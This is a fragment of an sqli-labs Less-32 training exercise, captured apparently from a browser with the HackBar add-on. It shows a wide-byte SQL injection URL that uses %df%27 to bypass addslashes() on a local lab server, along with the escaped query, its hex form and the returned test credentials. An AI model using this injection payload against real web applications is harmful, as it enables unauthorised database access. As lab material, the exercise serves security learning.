 Less-32 **Bypass addslashes()**
127.0.0.1/sqli-labs-master/Less-32/?id=1%df%27%20ORDER%20BY%203--+
80%
Welcome Dhakkan
Your Login name:Dumb
Your Password:Dumb
SQLI DUMB SERIES-32
Hint: The Query String you input is escaped as : 1�\' ORDER BY 3--
The Query String you input in Hex becomes : 31df5c27204f5244455220425920332d2d20
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other
Load URL
http://127.0.0.1/sqli-labs-master/Less-32/?id=1%df' ORDER BY 3--+
Split URL
Execute
Post data Referer User Agent Cookies Clear All